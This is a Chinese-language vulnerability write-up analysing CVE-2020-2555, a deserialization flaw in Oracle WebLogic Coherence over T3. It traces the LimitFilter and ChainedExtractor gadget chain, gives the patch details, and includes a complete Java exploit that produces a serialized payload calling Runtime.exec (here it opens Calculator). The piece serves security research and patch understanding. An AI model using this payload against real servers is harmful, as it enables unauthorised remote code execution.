[CVE-2020-2555] weblogic coherence基于t3协议反序列化复现分析
环境搭建
weblogic: fmw_12.2.1.4.0_wls.jar
java版本: 1.8.0_202
在进行域配置时候需要勾选下面两个(不勾选不知道就是实现不了,很迷)

Debug 配置
漏洞分析
漏洞触发点位于/Oracle_Home/coherence/lib/coherence.jar!/com/tangosol/util/filter/LimitFilter.class#toString()
其中通过调用extract并触发toString类似commonscollections5的反序列化调用BadAttributeValueExpException的readObject方法.

可以看到其中extractor由m_comparator为类变量和ValueExtractor接口类型可控.触犯extract方法中的m_oAnchorTop参数也是如此.

所以接下来就是考虑m_comparator和m_nAnchorTop的构造
m_comparator全局搜索实现extract方法的相关类

定位到

/Oracle_Home/coherence/lib/coherence.jar!/com/tangosol/util/extractor/ChainedExtractor.class#extract()
其中对aExtractor参数进行遍历执行extract方法.类似于cc5中遍历+反射达到命令执行的目的.即可以将m_comparator赋值为精心构造ChainedExtractor.
所以m_oAnchorTop 将作为link start赋值为Runtime.class
exp
import com.sun.corba.se.impl.io.OutputStreamHook;
import com.sun.org.apache.xalan.internal.utils.XMLSecurityManager;
import com.tangosol.util.extractor.ChainedExtractor;
import com.tangosol.util.extractor.ReflectionExtractor;
import com.tangosol.util.filter.LimitFilter;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
public class exp {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException {
ReflectionExtractor[] extractors = new ReflectionExtractor[]{
new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[0]}),
new ReflectionExtractor("invoke", new Object[]{null, new Object[0]}),
new ReflectionExtractor("exec", new Object[]{new String[]{"/bin/bash","-c","open /System/Applications/Calculator.app"}})
};
ChainedExtractor chainedExtractor = new ChainedExtractor(extractors);
// m_oAnchorTop插入初始对象
LimitFilter limitFilter = new LimitFilter();
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField("m_oAnchorTop");
m_oAnchorTop.setAccessible(true);
m_oAnchorTop.set(limitFilter, Runtime.class);
//m_comparator,插入执行extract
Field m_comparator = limitFilter.getClass().getDeclaredField("m_comparator");
m_comparator.setAccessible(true);
m_comparator.set(limitFilter, chainedExtractor);
//BadAttributeValueExpException readObject() -> toString()
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field val = badAttributeValueExpException.getClass().getDeclaredField("val");
val.setAccessible(true);
val.set(badAttributeValueExpException, limitFilter);
//序列化对象
FileOutputStream in = new FileOutputStream("exp.ser");
ObjectOutputStream out = new ObjectOutputStream(in);
out.writeObject(badAttributeValueExpException);
}
}复现

额外新链
表达式注入
很迷的是,直接构造链条无法成功,这里留个坑

TemplatesImpl (javassit)适用于单次反射调用
限制就是java高版本无法成功,高版本java中要开启Feature.SupportNonPublicField才能进行对非共有属性的反序列化处理
参考链接:https://xz.aliyun.com/t/7417

补丁/修复
看样子是直接解决掉toString方法下的extract方法调用。
参考链接
https://github.com/Y4er/CVE-2020-2555
[https://hu3sky.github.io/2020/03/08/CVE-2020-2555%20%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/](https://hu3sky.github.io/2020/03/08/CVE-2020-2555 漏洞分析/)